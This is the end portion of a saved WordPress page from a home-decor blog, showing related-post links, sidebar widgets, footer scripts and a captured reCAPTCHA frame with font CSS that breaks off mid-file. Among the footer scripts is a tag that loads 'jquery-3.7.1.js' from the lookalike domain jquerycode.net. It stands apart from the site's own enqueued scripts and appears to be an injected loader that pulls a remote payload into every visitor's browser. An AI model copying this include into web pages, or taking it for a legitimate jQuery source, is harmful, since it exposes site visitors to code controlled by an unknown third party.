300w, https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-45x45.webp 45w" /></figure><span class="crp_title">Cozy and Budget-Friendly Indian Home Decor Ideas</span></a></li><li><a href="https://szhomeart.com/designing-never-easy/"     class="crp_link post-22"><figure><img width="150" height="113" src="https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="Time-to-take-care-of-your-floor" style="" title="Designing Was Never So Easy" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor.jpeg 616w, https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor-300x225.jpeg 300w, https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor-500x375.jpeg 500w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor.jpeg 616w, https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor-300x225.jpeg 300w, https://szhomeart.com/wp-content/uploads/2016/08/Time-to-take-care-of-your-floor-500x375.jpeg 500w" /></figure><span class="crp_title">Designing Was Never So Easy</span></a></li><li><a href="https://szhomeart.com/interior-design-for-seniors-a-perfect-blend-of-comfort-and-safety/"     class="crp_link post-2681"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Interior Design" style="" title="Interior Design for Seniors: A Perfect Blend of Comfort and Safety" srcset="https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-45x45.webp 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/06/Interior-Design-45x45.webp 45w" /></figure><span class="crp_title">Interior Design for Seniors: A Perfect Blend of&hellip;</span></a></li><li><a href="https://szhomeart.com/fun-halloween-decorations-to-make-with-kids/"     class="crp_link post-1376"><figure><img width="112" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/HGTV.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="HGTV" style="" title="Fun Halloween Decorations to Make with Kids" srcset="https://szhomeart.com/wp-content/uploads/2017/10/HGTV.jpg 616w, https://szhomeart.com/wp-content/uploads/2017/10/HGTV-225x300.jpg 225w" sizes="(max-width: 112px) 100vw, 112px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/HGTV.jpg 616w, https://szhomeart.com/wp-content/uploads/2017/10/HGTV-225x300.jpg 225w" /></figure><span class="crp_title">Fun Halloween Decorations to Make with Kids</span></a></li><li><a href="https://szhomeart.com/kitchen-island-lighting-ideas-tips/"     class="crp_link post-2734"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/10/kitchen-island-lighting-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Kitchen Island Lighting" style="" title="Kitchen Island Lighting: Top Ideas to Brighten and Transform Your Space" srcset="https://szhomeart.com/wp-content/uploads/2025/10/kitchen-island-lighting-150x150.jpg 150w, https://szhomeart.com/wp-content/uploads/2025/10/kitchen-island-lighting-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Kitchen Island Lighting: Top Ideas to Brighten and&hellip;</span></a></li><li><a href="https://szhomeart.com/kitchen-floor-design-ideas/"     class="crp_link post-169"><figure><img width="150" height="113" src="https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="KITCHEN FLOOR DESIGN IDEAS" style="" title="KITCHEN FLOOR DESIGN IDEAS" srcset="https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS.jpg 2048w, https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS-300x225.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS-500x375.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS.jpg 2048w, https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS-300x225.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/09/KITCHEN-FLOOR-DESIGN-IDEAS-500x375.jpg 500w" /></figure><span class="crp_title">KITCHEN FLOOR DESIGN IDEAS</span></a></li><li><a href="https://szhomeart.com/benefits-faux-wood-blinds/"     class="crp_link post-271"><figure><img width="150" height="107" src="https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="faux-wood-blinds" style="" title="The Benefits of Faux Wood Blinds" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2.jpg 2102w, https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-300x214.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2.jpg 2102w, https://szhomeart.com/wp-content/uploads/2016/10/Faux-Wood-Blinds-2-300x214.jpg 300w" /></figure><span class="crp_title">The Benefits of Faux Wood Blinds</span></a></li><li><a href="https://szhomeart.com/5-vinyl-halloween-decorations-you-need-for-your-home/"     class="crp_link post-1349"><figure><img width="105" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Pumpkins!" style="" title="5 Vinyl Halloween Decorations You Need For Your Home" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins.jpg 750w, https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-211x300.jpg 211w, https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-720x1024.jpg 720w" sizes="(max-width: 105px) 100vw, 105px" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins.jpg 750w, https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-211x300.jpg 211w, https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-720x1024.jpg 720w" /></figure><span class="crp_title">5 Vinyl Halloween Decorations You Need For Your Home</span></a></li><li><a href="https://szhomeart.com/15-ideas-chandelier-living-room/"     class="crp_link post-276"><figure><img width="150" height="109" src="https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="brass_chandeliers_5" style="" title="15 Ideas About Chandelier In Living Room" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1.jpg 1000w, https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1-300x218.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1-768x559.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1.jpg 1000w, https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1-300x218.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/10/Brass_Chandeliers_5-1-768x559.jpg 768w" /></figure><span class="crp_title">15 Ideas About Chandelier In Living Room</span></a></li></ul><div class="crp_clear"></div></div>            </div>
</div>
</div>
<!-- Related Post Code Here -->
</article><!-- #post-1944 -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://szhomeart.com/blooms-of-beauty-a-comprehensive-guide-on-how-to-grow-flowers/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Blooms of Beauty: A Comprehensive Guide on How to Grow Flowers</span></a></div><div class="nav-next"><a href="https://szhomeart.com/comprehensive-guide-on-how-to-landscape-your-yard/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Transforming Your Outdoor Canvas &#8211; A Comprehensive Guide on How to Landscape Your Yard</span></a></div></div>
</nav>                    </div>
<div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
<aside class="widget-area">
<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://szhomeart.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
<ul>
<li><a href="https://szhomeart.com/sliding-door-lock-replacement-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Sliding-Door-Lock-Replacement-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Sliding Door Lock Replacement" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Sliding-Door-Lock-Replacement-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Sliding-Door-Lock-Replacement-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Sliding Door Lock Replacement"><span class="rpwwt-post-title">Sliding Door Lock Replacement: Step-by-Step Guide for Easy Repairs</span></a></li>
<li><a href="https://szhomeart.com/employee-misclassification-in-new-jersey/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Employee-Misclassification-1-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Employee Misclassification" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Employee-Misclassification-1-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Employee-Misclassification-1-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Employee Misclassification 1"><span class="rpwwt-post-title">Employee Misclassification in New Jersey: What You Need to Know</span></a></li>
<li><a href="https://szhomeart.com/family-centred-growth-tengah-design-prestige-vela-bay/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Growth in Tengah" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Growth in Tengah"><span class="rpwwt-post-title">Planning for the Next Chapter: Family-Centred Growth in Tengah and Design-Driven Prestige at Vela Bay</span></a></li>
<li><a href="https://szhomeart.com/blinds-for-sliding-glass-doors-guide/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Blinds for sliding glass doors" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Blinds-for-sliding-glass-doors-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Blinds for sliding glass doors"><span class="rpwwt-post-title">Blinds for Sliding Glass Doors: Ultimate Guide to Style, Function, and Privacy</span></a></li>
<li><a href="https://szhomeart.com/main-breaker-box-replacement-in-ocala-fl/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Main Breaker Box Replacement" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Main-Breaker-Box-Replacement-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Main Breaker Box Replacement"><span class="rpwwt-post-title">Main Breaker Box Replacement in Ocala, FL – Safe, Code-Compliant Electrical Upgrades </span></a></li>
</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://szhomeart.com/advertise-with-us/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="500" src="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp" alt="SZ Home Art" class="wp-image-2755" srcset="https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art.webp 500w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/10/SZ-Home-Art-150x150.webp 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
<ul>
<li class="cat-item cat-item-15"><a href="https://szhomeart.com/category/builders/">Builders</a>
</li>
<li class="cat-item cat-item-29"><a href="https://szhomeart.com/category/christmas/">Christmas</a>
</li>
<li class="cat-item cat-item-2"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a>
</li>
<li class="cat-item cat-item-4"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a>
</li>
<li class="cat-item cat-item-6"><a href="https://szhomeart.com/category/diy/">DIY</a>
</li>
<li class="cat-item cat-item-30"><a href="https://szhomeart.com/category/elevators/">Elevators</a>
</li>
<li class="cat-item cat-item-5"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
<li class="cat-item cat-item-20"><a href="https://szhomeart.com/category/furniture/">Furniture</a>
</li>
<li class="cat-item cat-item-25"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a>
</li>
<li class="cat-item cat-item-13"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a>
</li>
<li class="cat-item cat-item-7"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a>
</li>
<li class="cat-item cat-item-22"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a>
</li>
<li class="cat-item cat-item-8"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
<li class="cat-item cat-item-21"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a>
</li>
<li class="cat-item cat-item-11"><a href="https://szhomeart.com/category/machinery/">Machinery</a>
</li>
<li class="cat-item cat-item-19"><a href="https://szhomeart.com/category/material/">Material</a>
</li>
<li class="cat-item cat-item-1"><a href="https://szhomeart.com/category/news/">News</a>
</li>
<li class="cat-item cat-item-28"><a href="https://szhomeart.com/category/painters/">Painters</a>
</li>
<li class="cat-item cat-item-26"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a>
</li>
<li class="cat-item cat-item-31"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a>
</li>
<li class="cat-item cat-item-9"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a>
</li>
<li class="cat-item cat-item-10"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a>
</li>
<li class="cat-item cat-item-3"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a>
</li>
<li class="cat-item cat-item-18"><a href="https://szhomeart.com/category/reviews/">Reviews</a>
</li>
<li class="cat-item cat-item-14"><a href="https://szhomeart.com/category/roofing/">Roofing</a>
</li>
<li class="cat-item cat-item-16"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a>
</li>
<li class="cat-item cat-item-32"><a href="https://szhomeart.com/category/solar-panels/">Solar Panels</a>
</li>
<li class="cat-item cat-item-23"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
</ul>
</section><section id="block-2" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/szhomeart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://szhomeart.com/ccpa/">CCPA</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://szhomeart.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://szhomeart.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://szhomeart.com/dmca/">DMCA</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://szhomeart.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://szhomeart.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://szhomeart.com/sitemap/">Sitemap</a></li>
</ul></div></section><section id="recent-posts-widget-with-thumbnails-3" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Top Posts</h2>
<ul>
<li><a href="https://szhomeart.com/5-vinyl-halloween-decorations-you-need-for-your-home/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Pumpkins!" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Pumpkins-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Pumpkins"><span class="rpwwt-post-title">5 Vinyl Halloween Decorations You Need For Your Home</span></a></li>
<li><a href="https://szhomeart.com/family-centred-growth-tengah-design-prestige-vela-bay/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Growth in Tengah" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2026/01/Growth-in-Tengah-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Growth in Tengah"><span class="rpwwt-post-title">Planning for the Next Chapter: Family-Centred Growth in Tengah and Design-Driven Prestige at Vela Bay</span></a></li>
<li><a href="https://szhomeart.com/ultimate-relaxation-wellness-and-spa-facilities-at-pinery-residences/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/10/Pinery-Residences-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Pinery Residences" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/10/Pinery-Residences-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/10/Pinery-Residences-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Pinery Residences"><span class="rpwwt-post-title">Ultimate Relaxation: Wellness and Spa Facilities at Pinery Residences</span></a></li>
<li><a href="https://szhomeart.com/everything-you-need-to-know-about-variable-speed-bench-grinder/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2017/10/Grinder-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Grinder" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2017/10/Grinder-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2017/10/Grinder-45x45.jpg 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Grinder"><span class="rpwwt-post-title">Everything You Need to Know About Variable Speed Bench Grinder</span></a></li>
<li><a href="https://szhomeart.com/design-and-standards-considerations-in-pump-casting/"><img width="150" height="132" src="https://szhomeart.com/wp-content/uploads/2017/11/Pump-Casting-300x263.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Pump Casting" decoding="async" loading="lazy" title="Pump Casting"><span class="rpwwt-post-title">Design and Standards Considerations in Pump Casting</span></a></li>
</ul>
</div><!-- .rpwwt-widget -->
</section></aside><!-- #secondary -->
</div>
</div>
</div>
</section>
</main><!-- #main -->
</div> <!-- #content -->
<footer id="colophon" class="site-footer">
<section class="site-footer-bottom">
<div class="container">
<div class="fairy-menu-social">
</div>
<div class="site-reserved text-center">
All Rights Reserved 2025.            </div>
<div class="site-info text-center">
<a href="https://wordpress.org/">
Proudly powered by WordPress            </a>
<span class="sep"> | </span>
Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
</div>
</section>
</footer><!-- #colophon -->
</div><!-- #page -->
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://szhomeart.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/szhomeart.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://szhomeart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://szhomeart.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
"sitekey": "6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.171 seconds, on January 29, 2026 @ 2:36 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&co=aHR0cHM6Ly9zemhvbWVhcnQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yv5r7x4vf5xa
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
